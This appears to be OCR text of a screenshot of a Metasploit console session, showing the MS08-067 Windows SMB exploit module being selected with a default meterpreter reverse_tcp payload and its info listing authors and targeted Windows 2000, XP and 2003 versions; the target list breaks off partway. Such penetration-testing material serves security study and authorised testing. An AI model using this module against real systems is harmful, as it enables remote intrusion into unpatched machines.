 msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) >
msf6 exploit(windows/smb/ms08_067_netapi) > info
Name: MS08-067 Microsoft Server Service Relative Path Stack Corruption
Module: exploit/windows/smb/ms08_067_netapi
Platform: Windows
Arch:
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Great
Disclosed: 2008-10-28
Provided by:
hdm <x@hdm.io>
Brett Moore <brett.moore@insomniasec.com>
frank2 <frank2@dc949.org>
jduck <jduck@metasploit.com>
Available targets:
Id  Name
--  ----
=>  0   Automatic Targeting
1   Windows 2000 Universal
2   Windows XP SP0/SP1 Universal
3   Windows 2003 SP0 Universal
4   Windows XP SP2 English (AlwaysOn NX)
5   Windows XP SP2 English (NX)
6   Windows XP SP3 English (AlwaysOn NX)
7   Windows XP SP3 English (NX)
8   Windows XP SP2 Arabic (NX)
9   Windows XP SP2 Chinese - Traditional / Taiwan (NX)
10  Windows XP SP2 Chinese - Simplified (NX)
11  Windows XP SP2 Chinese - Traditional (NX)
12  Windows XP SP2 Czech (NX)
13  Windows XP SP2 Danish (NX)
14  Windows XP SP2 German (NX)
15  Windows XP SP2 Greek (NX)
16  Windows XP SP2 Spanish (NX)
17  Windows XP SP2 Finnish (NX)
18  Windows XP SP2 French (NX)
19  Windows XP SP2 Hebrew (NX)
20  Windows XP SP2 Hungarian (NX)
21  Windows XP SP2 Italian (NX)
22  Windows XP SP2 Japanese (NX)
23  Windows XP SP2 Korean (NX)
24  Windows XP SP2 Dutch (NX)
25  Windows XP SP2 Norwegian (NX)